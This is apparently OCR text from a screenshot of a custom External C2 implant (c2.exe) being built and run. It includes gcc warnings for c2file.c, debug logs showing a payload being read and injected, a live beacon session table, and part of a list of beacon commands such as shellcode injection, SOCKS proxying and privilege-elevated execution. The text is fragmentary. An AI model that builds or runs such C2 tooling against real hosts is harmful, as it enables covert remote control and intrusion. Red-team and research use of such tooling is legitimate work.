 external internal listener user computer note process pid arch last
192.168.31.217 test Hunter SANGFOR c2.exe 24916 x64 56s
Windows PowerShell7
| int DWORD {aka long unsigned int}
| %ld
c2file.c:203:22: warning: format '%d' expects argument of type 'int', but argument 2 has type 'DWORD' {aka 'long unsigne
d int'} [-Wformat=]
203 | printf("%d bytes waiting from socket\n", size);
| ~^ ~~~~
| | |
| int DWORD {aka long unsigned int}
| %ld
c2file.c: At top level:
c2file.c:229:6: warning: return type of 'main' is not 'int' [-Wmain]
229 | void main(DWORD argc, char * argv[]) {
| ^~~~
c2file.c:229:6: warning: first argument of 'main' should be 'int' [-Wmain]
external_c2 on master [!?] via C v14.2.0-gcc via v3.11.7
❯ .\c2.exe asdf
[DEBUG] read_frame: Starting to read 4-byte length
[DEBUG] read_frame: Length to read = 257024 bytes
[DEBUG] read_frame: Reading chunk, total so far = 0, remaining = 257024
[DEBUG] read_frame: Read 222819 bytes, total now = 222819
[DEBUG] read_frame: Reading chunk, total so far = 222819, remaining = 34205
[DEBUG] read_frame: Read 34205 bytes, total now = 257024
[DEBUG] read_frame: Finished, total bytes read = 257024
Injecting Code, 257024 bytes
got 132 bytes from pipe
writing 132 bytes to socket
1 bytes waiting from socket
got 1 bytes from pipe
Event Log X Listeners X Beacon 192.168.31.217@249
rm Remove a file or
rportfwd Setup a reverse
rportfwd_local Setup a reverse
run Execute a program
runas Execute a program
runasadmin Execute a program
runu Execute a program
screenshot Take a single
screenwatch Take periodic
setenv Set an
shell Execute a command
shinject Inject shellcode
shspawn Spawn process and
sleep Set beacon sleep
socks Start SOCKS4a
socks stop Stop SOCKS4a
spawn Spawn a session
spawnas Spawn a session
spawnto Set executable to